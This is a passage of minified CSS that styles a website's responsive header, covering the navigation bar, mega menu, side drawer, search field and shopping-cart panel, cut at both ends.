";position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1;background-color:var(--pl-container-background-color-secondary, #f7f7f7);border-bottom:1px solid #e8e8e8;margin:0 calc(-50vw + 50%)}@media(max-width: 1239px){.ti_p-responsiveHeader.mod-nonresponsive .ti_p-responsiveHeader-alert::after{margin:0 -28px}}.ti_p-responsiveHeader-alert-content{display:flex;padding-right:32px}.ti_p-responsiveHeader-alert-status-icon{margin-right:8px;flex-shrink:0;position:relative;top:-2px}.ti_p-responsiveHeader-alert-status-icon svg{fill:var(--pl-text-color-secondary, #333333);width:24px;height:24px}.ti_p-responsiveHeader-alert-message{color:var(--pl-text-color-secondary, #333333);font-size:16px;line-height:20px}.ti_p-responsiveHeader-alert-close{padding:0;border:none;background-color:rgba(0,0,0,0);width:24px;height:24px;position:absolute;top:15px;right:0;display:flex;justify-content:center;align-items:center;cursor:pointer}@media(min-width: 767px){.ti_p-responsiveHeader-alert-close{top:30px}}.ti_p-responsiveHeader-alert-close:hover{background-color:rgba(0,0,0,0)}.ti_p-responsiveHeader-alert-close ti-svg-icon{width:18px;height:18px;overflow:hidden;text-indent:-9999px}.ti_p-responsiveHeader-nav-bar{position:relative;z-index:2;height:50px;background:#c00}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar{height:40px}}.ti_p-responsiveHeader-nav-bar-list{display:flex;justify-content:flex-start;height:100%;margin-top:0;margin-bottom:0;padding-left:calc(28px - 24px);padding-right:calc(28px - 24px);list-style:none}.ti_p-responsiveHeader-nav-bar-list::after{content:" ";position:absolute;left:0;right:0;background-color:#c00;width:100%;height:50px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-list{padding-left:calc(28px - 8px);padding-right:calc(28px - 8px)}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-list{padding-left:8px;padding-right:8px}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-list::after{min-width:auto;height:40px}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-list::after{height:40px}}.ti_p-responsiveHeader-nav-bar-item{background-image:none;padding-left:0;margin-bottom:0;color:var(--pl-text-color-primary-contrast, #ffffff)}.ti_p-responsiveHeader-nav-bar-item.mod-menu,.ti_p-responsiveHeader-nav-bar-item.mod-globe,.ti_p-responsiveHeader-nav-bar-item.mod-search,.ti_p-responsiveHeader-nav-bar-item.mod-myTI{display:none}.ti_p-responsiveHeader-nav-bar-item.mod-cart{margin-left:auto}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-icon .ti_p-responsiveHeader-nav-bar-link{padding:0 16px}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-link{display:none}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-menu,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-globe{display:block}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-globe{margin-left:auto}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-cart{margin-left:0}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-search,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-myTI{display:block}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-globe{margin-left:0}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-item.mod-search{margin-left:auto}}.ti_p-responsiveHeader-nav-bar-link{position:relative;z-index:2;display:flex;align-items:center;color:inherit;padding:0 24px;text-decoration:none;height:50px;line-height:50px}.ti_p-responsiveHeader-nav-bar-link:hover,.ti_p-responsiveHeader-nav-bar-link:focus{text-decoration:none !important;outline:none;background-color:#e00;color:inherit}.ti_p-responsiveHeader-nav-bar-link.is-open,.ti_p-responsiveHeader-nav-bar-item.is-open .ti_p-responsiveHeader-nav-bar-link{color:var(--pl-text-color-accent, #cc0000);background-color:var(--pl-container-background-color-primary, #ffffff)}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-link{height:40px;line-height:40px}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-bar-link{height:40px;line-height:40px}}.ti_p-responsiveHeader-nav-bar-icon{display:block;overflow:hidden;text-indent:-9999px;width:24px;height:24px;line-height:24px;background-size:24px;background-position:0 -96px}.is-open .ti_p-responsiveHeader-nav-bar-icon{background-position:0 -48px}.ti_p-responsiveHeader-nav-bar-icon.mod-menu{background-image:url("../svg/menu.svg")}.ti_p-responsiveHeader-nav-bar-icon.mod-cart{background-image:url("../svg/shoppingcart.svg")}.ti_p-responsiveHeader-nav-bar-icon.mod-history{background-image:url("../svg/historyclock.svg")}.ti_p-responsiveHeader-nav-bar-icon.mod-search{background-image:url("../svg/search.svg")}.ti_p-responsiveHeader-nav-bar-icon.mod-globe{background-image:url("../svg/globe.svg")}.ti_p-responsiveHeader-nav-bar-icon.mod-myTI{background-image:url("../svg/myti.svg")}.ti_p-responsiveHeader-nav-bar-icon:not(.mod-cart)+span{margin-left:8px}.ti_p-responsiveHeader-overlay.is-open{position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(0,0,0,.5);touch-action:none;overflow:hidden;display:block}@media(min-width: 1240px){.ti_p-responsiveHeader-overlay.is-open{display:none}}.ti_p-responsiveHeader-nav-sidenav{position:fixed;top:0;bottom:0;left:0;max-width:360px;right:48px;z-index:50;height:100%;background-color:var(--pl-container-background-color-primary, #ffffff);box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 7px 9px -4px rgba(0,0,0,.16),0 14px 21px 2px rgba(0,0,0,.1),0 5px 26px 4px rgba(0,0,0,.08);transform:translate(-100%, 0);opacity:0;transition:opacity cubic-bezier(0, 0, 0.2, 1) 150ms,transform cubic-bezier(0, 0, 0.2, 1) 150ms}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav.is-open{transform:translate(0, 0);opacity:1}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav.is-open~.ti_p-responsiveHeader-overlay{z-index:4}.ti_p-responsiveHeader-nav-drawer{box-sizing:border-box;position:absolute;z-index:0;top:50px;left:0;right:0;width:100%;padding:24px;background-color:var(--pl-container-background-color-primary, #ffffff);box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 7px 9px -4px rgba(0,0,0,.16),0 14px 21px 2px rgba(0,0,0,.1),0 5px 26px 4px rgba(0,0,0,.08);visibility:hidden;transform:translate3d(0, -100%, 0);opacity:0;transition:all 100ms cubic-bezier(0, 0, 0.2, 1)}.ti_p-responsiveHeader-nav-drawer.is-open,.ti_p-responsiveHeader-nav-bar-item.is-open .ti_p-responsiveHeader-nav-drawer{visibility:visible;transform:translate3d(0, 0, 0);opacity:1;transition:all 100ms cubic-bezier(0.4, 0, 1, 1)}.ti_p-responsiveHeader.mod-nonresponsive .ti_p-responsiveHeader-nav-drawer{min-width:1240px}@media(min-width: 767px)and (max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer.mod-right{width:360px;margin-left:auto}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer{top:40px;padding:32px;max-height:calc(100vh - 180px)}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer.mod-scrollable{overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer.mod-scrollable::before,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer.mod-scrollable::after{content:" ";display:block;position:sticky;z-index:1;top:-32px;bottom:-32px;margin-left:-32px;margin-right:-32px;height:32px;width:calc(100% + 64px);pointer-events:none}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer.mod-scrollable::before{margin-top:-32px;background:linear-gradient(180deg, rgb(255, 255, 255) 0%, rgba(255, 255, 255, 0) 100%)}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer.mod-scrollable::after{margin-bottom:-32px;background:linear-gradient(0deg, rgb(255, 255, 255) 0%, rgba(255, 255, 255, 0) 100%)}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer.mod-right .ti_p-responsiveHeader-nav-panel-list-link{font-size:14px !important;line-height:24px !important}}@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-drawer{top:40px;max-height:calc(100vh - 158px)}}.ti_p-responsiveHeader-nav-panel-content{width:1184px;padding-left:0;padding-right:0;position:relative;color:var(--pl-text-color-primary, #555555)}.ti_p-responsiveHeader-nav-panel-content .ti_p-responsiveHeader-llc-component:not(:last-child){margin-bottom:16px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-content{width:100%;padding-left:0;padding-right:0}}.ti_p-responsiveHeader-nav-panel-close-icon{display:block;overflow:hidden;text-indent:-9999px;width:24px;height:24px;line-height:24px;background-size:24px;background-position:0 -0px;position:absolute;z-index:1;top:4px;left:-52px;right:0;background-image:url("../svg/chevron-up.svg")}@media(max-width: 1300px){.ti_p-responsiveHeader-nav-panel-close-icon{left:initial}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-close-icon{top:initial;left:initial}}.ti_p-responsiveHeader-nav-sidenav-container{position:relative;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;padding:0}.ti_p-responsiveHeader-nav-sidenav-container::after{content:" ";position:fixed;bottom:0;z-index:3;display:block;width:100%;height:2rem;background:linear-gradient(0deg, rgb(255, 255, 255) 0%, rgba(255, 255, 255, 0) 100%);pointer-events:none}.ti_p-responsiveHeader-nav-sidenav-wrapper{display:flex;transition:transform cubic-bezier(0, 0, 0.2, 1) 150ms}.ti_p-responsiveHeader-nav-sidenav-back-icon{display:block;overflow:hidden;text-indent:-9999px;width:24px;height:24px;line-height:24px;background-size:24px;background-position:0 -0px;margin-right:8px;background-image:url("../svg/chevron-left.svg")}.ti_p-responsiveHeader-next-icon{display:block;overflow:hidden;text-indent:-9999px;width:24px;height:24px;line-height:24px;background-size:24px;background-position:0 -0px;margin-left:8px;background-image:url("../svg/chevron-right.svg")}.ti_p-responsiveHeader-more-icon{display:block;overflow:hidden;text-indent:-9999px;width:18px;height:18px;line-height:18px;background-size:18px;background-position:0 -36px;display:inline-block;vertical-align:middle;margin-bottom:2px;margin-left:8px;background-image:url("../svg/arrow-right.svg")}.ti_p-responsiveHeader-nav-sidenav-content-mobile .ti_p-responsiveHeader-more-icon{position:absolute;right:0;top:50%;transform:translateY(-50%)}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-more-icon{display:block;overflow:hidden;text-indent:-9999px;width:24px;height:24px;line-height:24px;background-size:24px;background-position:0 -48px}}.ti_p-responsiveHeader-nav-panel-more-icon{display:block;overflow:hidden;text-indent:-9999px;width:24px;height:24px;line-height:24px;background-size:24px;background-position:0 -72px;margin-left:8px;background-image:url("../svg/arrow-right.svg")}.ti_p-responsiveHeader-nav-sidenav-top{display:flex;justify-content:space-between;align-items:center;position:sticky;z-index:2;top:0;padding:20px 40px;margin:0;background:linear-gradient(180deg, rgb(255, 255, 255) 70%, rgba(255, 255, 255, 0) 100%)}.ti_p-responsiveHeader-nav-sidenav-login{font-size:12px}.ti_p-megaMenu-hybrid-content{margin-bottom:32px;background-color:#ededed;padding:32px 40px;margin-top:calc(-24px - 1px);z-index:1}.ti_p-megaMenu-navList-staticTitle{font-size:16px;font-weight:600;line-height:20px;color:var(--pl-text-color-secondary, #333333);padding-bottom:24px !important;background:rgba(0,0,0,0) !important}.ti_p-megaMenu-navList-staticTitle.mod-hybridContent{padding-bottom:0 !important;margin-bottom:20px}@media(max-width: 1239px){.ti_p-megaMenu-navList-staticTitle{font-size:20px;line-height:32px;font-weight:400;color:var(--pl-text-color-accent, #cc0000);margin-top:4px;text-wrap:balance}}@media(min-width: 1240px){.ti_p-megaMenu-navList-staticContent{display:flex}.ti_p-megaMenu-navList-staticContent ul{flex:1 1 auto;column-count:3;margin-top:0}}@media(max-width: 1239px){.ti_p-megaMenu-navList-staticContent .ti_p-megaMenu-quick-parametric-link{margin:0 4px 0 16px}}@media(max-width: 1239px){.ti_p-megaMenu-navList-staticContent .ti_p-megaMenu-navList-sub{margin-top:0}}@media(min-width: 1240px){.ti_p-megaMenu-navList-staticLinks{flex-shrink:0;width:210px;border-left:1px solid #ccc;padding-left:24px;margin-left:24px}}@media(max-width: 1239px){.ti_p-megaMenu-navList-staticLinks{border-top:1px solid #ccc;padding-top:24px;margin-top:24px;margin-bottom:48px}}.ti_p-megaMenu-navList-staticLinkItem{display:block}@media(max-width: 1239px){.ti_p-megaMenu-navList-staticLinkItem{margin-bottom:24px}}.ti_p-megaMenu-navList-staticLinkItem span{display:block;font-weight:600;margin-bottom:12px;color:#333;text-wrap:balance}@media(max-width: 1239px){.ti_p-megaMenu-navList-staticLinkItem span{font-size:16px;line-height:20px;margin-bottom:12px;text-wrap:balance}}.ti_p-megaMenu-navList-staticLinkItem p{margin:0 !important;color:#555}.ti_p-megaMenu-navList-staticLinkItem p:not(:last-of-type){margin-block-end:8px}@media(max-width: 1239px){.ti_p-megaMenu-navList-staticLinkItem p{font-size:16px;line-height:20px}}.ti_p-responsiveHeader-nav-panel-hybrid-content .ti_p-megaMenu-navList-sub li{font-size:16px;margin-bottom:16px}@media(max-width: 1239px){.ti_p-responsiveHeader-nav-panel-hybrid-content .ti_p-megaMenu-navList-sub li{margin-bottom:12px;padding-block:8px}}@media(max-width: 1239px){.ti_p-responsiveHeader-nav-panel-hybrid-content{position:absolute;width:calc(100% - (48px));transition:transform 150ms;transform:translateX(calc(100% + (48px)))}.ti_p-responsiveHeader-nav-panel-hybrid-content.is-inView{transform:translateX(0)}}@media(max-width: 1239px){.ti_p-responsiveHeader-hybridAdimateWrapper{position:absolute;width:calc(100% - (48px));transition:transform 150ms;transform:translateX(0)}.ti_p-responsiveHeader-hybridAdimateWrapper.is-leftOfView{transform:translateX(calc(-100% + (-48px)))}}@media(max-width: 1239px){.ti_p-responsiveHeader-nav-panel-hybrid-link-container{margin-inline:-8px}.ti_p-responsiveHeader-nav-panel-hybrid-link-container:empty{display:none}.ti_p-responsiveHeader-nav-panel-hybrid-link{display:flex;align-items:center;background-color:#f7f7f7;margin-block-end:12px;padding:8px;padding-inline-start:16px;font-size:16px;line-height:20px;color:var(--pl-link-color-secondary, #333333)}.ti_p-responsiveHeader-nav-panel-hybrid-link:is(:hover,:focus){color:var(--pl-link-color-secondary, #333333)}.ti_p-responsiveHeader-nav-panel-hybrid-link::after{content:"";diplay:block;width:24px;height:24px;display:block;overflow:hidden;text-indent:-9999px;width:24px;height:24px;line-height:24px;background-size:24px;background-position:0 -0px;margin-left:auto;background-image:url("../svg/chevron-right.svg")}}.ti_p-responsiveHeader-nav-sidenav-content{box-sizing:border-box;flex:0 0 100%;padding-bottom:40px;padding-top:0}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile{position:absolute;width:100%;transition:150ms}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.ti_p-responsiveHeader-nav-sidenav-content-mobile-no-animate{transition:none}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.ti_p-responsiveHeader-nav-sidenav-content-mobile-off-screen{left:-100%}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.ti_p-responsiveHeader-nav-sidenav-content-mobile-next{left:100%}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.ti_p-responsiveHeader-animate-slide-left{transform:translateX(-100%)}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.ti_p-responsiveHeader-animate-slide-right{transform:translateX(100%)}@media(max-width: 1239px){.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.mod-static-product-panel .ti_p-responsiveHeader-nav-panel-title::before{display:none}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.mod-static-product-panel .ti_p-megaMenu-navList-staticTitle{background-color:rgba(0,0,0,0);margin-bottom:0;padding-bottom:0;font-weight:600}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.mod-static-product-panel .ti_p-megaMenu-navList-sub{margin-top:20px}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.mod-static-product-panel .ti_p-megaMenu-navList-sub>li{display:flex;align-items:center}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.mod-static-product-panel li{position:relative;list-style:none;opacity:1;padding:8px 0}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.mod-static-product-panel>li:not(:last-child){margin-bottom:16px}.ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile.mod-static-product-panel a:not(.ti_p-responsiveHeader-nav-panel-title-link){color:var(--pl-text-color-primary, #555555) !important;font-size:16px;line-height:20px}}.ti_p-responsiveHeader-nav-sidenav .ti_p-responsiveHeader-nav-sidenav-content{padding:0 24px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content{padding-bottom:20px}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile>.ti_p-responsiveHeader-nav-panel-list-link{padding-top:.75rem;padding-bottom:.75rem}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content.ti_p-responsiveHeader-nav-sidenav-content-mobile p:first-of-type{margin-top:24px}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-content ti-progress{position:relative;top:140px;left:calc(50% - 30px)}}.ti_p-responsiveHeader-nav-sidenav-row{display:flex}.ti_p-responsiveHeader-nav-sidenav-row.mod-center{width:50%;margin:0 auto}.ti_p-responsiveHeader-nav-sidenav-row.mod-three-columns{width:75%}.ti_p-responsiveHeader-nav-sidenav-row .ti_p-responsiveHeader-nav-sidenav-column{flex:1 1 auto;padding-right:32px;width:25%}.ti_p-responsiveHeader-nav-sidenav-row .ti_p-responsiveHeader-nav-column-divider{border-right:1px solid var(--pl-divider-color-secondary, #e8e8e8);margin-right:32px;padding-right:0 !important}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-row{flex-direction:column}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-row.mod-center,.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-row.mod-three-columns{width:100%}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-row .ti_p-responsiveHeader-nav-sidenav-column{padding-right:0;width:100%}}.ti_p-responsiveHeader-nav-sidenav-section-horizontal-divider{border-top:1px solid var(--pl-divider-color-secondary, #e8e8e8);margin-right:32px}.ti_p-responsiveHeader-nav-sidenav-section:not(:last-child){margin-bottom:32px}.ti_p-responsiveHeader-nav-sidenav-section.horizontal-divider-spacing{padding-top:24px}.ti_p-responsiveHeader-nav-sidenav-title{position:relative;left:-24px;display:inline-flex;align-items:center;justify-items:flex-start;font-size:12px;color:var(--pl-text-color-primary, #555555);text-decoration:none}.ti_p-responsiveHeader-nav-sidenav-title:focus,.ti_p-responsiveHeader-nav-sidenav-title:hover{text-decoration:underline}.ti_p-responsiveHeader-llc-container:not(:last-child){margin-bottom:16px}.ti_p-responsiveHeader-drawer-panel-title{font-size:24px;line-height:24px;font-weight:300;color:var(--pl-text-color-secondary, #333333);margin-top:0;margin-bottom:24px}.ti_p-responsiveHeader-drawer-panel-title span{font-size:16px;font-weight:400}.ti_p-responsiveHeader-nav-panel-title{position:relative;margin-top:4px;margin-bottom:12px;color:var(--pl-text-color-accent, #cc0000)}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-title{margin-bottom:24px;font-size:20px;line-height:32px;font-weight:400}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-title.mod-grey-at-mobile{margin-bottom:24px;margin-top:0;font-size:24px;line-height:24px;font-weight:300;color:var(--pl-text-color-secondary, #333333)}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-title.mod-grey-at-mobile>span{font-size:16px;padding-left:4px;line-height:16px}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-title.mod-grey-at-mobile .ti_p-responsiveHeader-more-icon{display:inline-block}}.ti_p-responsiveHeader-nav-panel-title-link{color:inherit;display:inline-block;align-items:center;justify-content:flex-start;text-decoration:none}.ti_p-responsiveHeader-nav-panel-title-link:focus,.ti_p-responsiveHeader-nav-panel-title-link.hover{text-decoration:underline}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-title-link{padding-right:calc(24px + 8px);text-wrap:balance}}.ti_p-responsiveHeader-nav-panel-select-cart{margin-bottom:16px;display:flex;column-gap:8px}.ti_p-responsiveHeader-nav-panel-list{list-style:none;margin:0;padding:0}.ti_p-responsiveHeader-nav-panel-list.mod-columned{columns:2;column-gap:16px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-list.mod-columned{columns:initial;column-gacolumn-gap:initial}}.ti_p-responsiveHeader-nav-panel-list-item{margin-bottom:12px;padding:0;background-image:none}.ti_p-responsiveHeader-nav-panel-list-item.mod-space-below{margin-bottom:32px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-list-item{padding:8px 0}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-list-item.mod-space-below{margin-bottom:unset}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-list-item.mod-spaced{margin-top:24px;border-top:1px solid #e8e8e8;padding-top:calc(24px + 4px - 1px)}}.ti_p-responsiveHeader-nav-panel-list-link{position:relative;display:inline-block;font-size:14px;font-weight:400;color:#555;line-height:20px;text-decoration:none}.ti_p-responsiveHeader-nav-panel-list-link:focus,.ti_p-responsiveHeader-nav-panel-list-link:hover{text-decoration:underline}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-list-link{display:block;width:100%;font-size:16px;padding-right:calc(24px + 8px);text-wrap:balance}.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-panel-list-link .ti_p-responsiveHeader-next-icon{position:absolute;right:0;top:50%;transform:translateY(-50%)}}.ti_p-responsiveHeader-nav-search{display:flex;justify-content:center}.ti_p-responsiveHeader-nav-search #searchboxheader{flex:1}@supports(-webkit-touch-callout: none){@media(max-width: 766px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-search .magic-box-input>input{font-size:16px}}}.ti_p-responsiveHeader .ti_p-input{box-sizing:border-box;height:32px;margin-bottom:0;padding:0 8px !important;border:1px solid var(--pl-input-border-color, #cccccc) !important;border-radius:0 !important;outline:0 !important;color:var(--pl-input-text-color, #555555);font-size:14px;font-family:"Roboto","Helvetica Neue","Arial Nova","Nimbus Sans","Arial",sans-serif !important}.ti_p-responsiveHeader .ti_p-input.mod-iconSpace{padding-right:32px !important;text-overflow:ellipsis}.ti_p-responsiveHeader .ti_p-input.mod-fullWidth{width:100% !important}.ti_p-responsiveHeader .ti_p-input-searchButton{width:32px;height:32px;margin-left:-35px;padding:0;cursor:pointer;border:1px solid var(--pl-border-color-primary, #cccccc);border-radius:0;border-left:0;font-size:0;background-size:24px;background-repeat:no-repeat;background-position:3px 3px;background-image:url("../svg/search.svg");background-color:#fff;transition:background-color 100ms linear}.ti_p-responsiveHeader .ti_p-input-searchButton:hover,.ti_p-responsiveHeader .ti_p-input-searchButton:focus{background-color:#e8e8e8}.ti_p-responsiveHeader .ti_p-input-searchButton.is-disabled,.ti_p-responsiveHeader .ti_p-input-searchButton[disabled]{background-position:3px -69px;cursor:default}.ti_p-responsiveHeader .ti_p-input-searchButton.is-disabled:hover,.ti_p-responsiveHeader .ti_p-input-searchButton.is-disabled:focus,.ti_p-responsiveHeader .ti_p-input-searchButton[disabled]:hover,.ti_p-responsiveHeader .ti_p-input-searchButton[disabled]:focus{background-color:#fff}.ti_p-responsiveHeader .ti-button.mod-compact.mod-primary{box-sizing:border-box;appearance:none;display:inline-block;padding:0 8px;line-height:31px;height:32px;font-weight:600;cursor:pointer;white-space:nowrap;border-width:1px;border-style:solid;border-radius:2px;font-size:14px;transition:background-color .1s linear;color:var(--pl-button-primary-text-color, #ffffff);background-color:var(--pl-button-primary-color, #cc0000);border-color:var(--pl-border-color-accent, #cc0000)}.ti_p-responsiveHeader .ti-button.mod-compact.mod-primary:hover,.ti_p-responsiveHeader .ti-button.mod-compact.mod-primary:focus{text-decoration:none;outline:0;color:var(--pl-button-primary-text-color, #ffffff);background-color:var(--pl-button-primary-color-hover, #ee0000);border-color:var(--pl-button-primary-color-hover, #ee0000)}@supports(-webkit-touch-callout: none){@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) #headersupportSearch{font-size:16px}}}.guided-search{position:relative;z-index:1}.guided-search-input{display:flex}.guided-search-field{-webkit-appearance:none;-moz-appearance:none;appearance:none}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .guided-search-field{font-size:16px;height:32px;resize:none;outline:0;box-shadow:none}}.guided-search-button{outline:0;margin-left:-32px !important}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .guided-search-button{border:1px solid rgba(0,0,0,0) !important;top:1px;position:relative;right:1px;background-position:3px 4px !important}}.guided-search-suggestions{position:absolute;z-index:2;background-color:var(--pl-container-background-color-primary, #ffffff);box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 2px 4px -1px rgba(0,0,0,.16),0 4px 5px 0 rgba(0,0,0,.1),0 1px 10px 0 rgba(0,0,0,.08);border-bottom:2px solid #555;width:100%}.guided-search-suggestion{padding:8px 12px;font-size:14px;line-height-step:24px;cursor:pointer}.guided-search-suggestion:hover,.guided-search-suggestion:focus,.guided-search-suggestion.guided-search-selected{background-color:#e8e8e8}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .guided-search-suggestion{font-size:16px}}.ti_p-responsiveHeader-cart-sub{font-weight:600 !important;margin-top:-12px;margin-bottom:0 !important;padding-bottom:8px;border-bottom:1px #e8e8e8 solid}.ti_p-responsiveHeader-nav-panel-select-cart+.ti_p-responsiveHeader-cart-sub{margin-top:0}.ti_p-responsiveHeader-cart-quantity-price{display:flex;justify-content:space-between}.ti_p-responsiveHeader-cart-image{width:48px;padding:8px 8px 8px 0}.ti_p-responsiveHeader-cart-detail{padding:8px 0 8px 8px}.ti_p-responsiveHeader-cart-detail-title{display:inline-block;margin-bottom:8px}.ti_p-responsiveHeader-cart-viewButton{margin-top:4px}.ti_p-responsiveHeader-cart-nav .ti_p-responsiveHeader-cart-count{margin-left:8px}.ti_p-responsiveHeader-cart-nav .ti_p-responsiveHeader-cart-count.mod-zero{display:none}@media(min-width: 1240px){.ti_p-responsiveHeader-nav-sidenav-column.mod-cart-left{flex:0 0 auto;margin-left:25%;padding-right:0;width:500px}}@media(min-width: 1240px){.ti_p-responsiveHeader-nav-sidenav-column.mod-cart-right{flex:0 0 auto;width:310px;margin-left:auto;padding-right:0}}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-column.mod-cart-left{margin-bottom:48px}}@supports(-webkit-touch-callout: none){@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) .ti_p-responsiveHeader-nav-sidenav-column.mod-cart-right{margin-bottom:48px}}}.ti_p-responsiveHeader-cart-loading{display:flex;justify-content:center;margin-top:16px;margin-bottom:32px}@media(max-width: 1239px){.ti_p-responsiveHeader:not(.mod-nonresponsive) 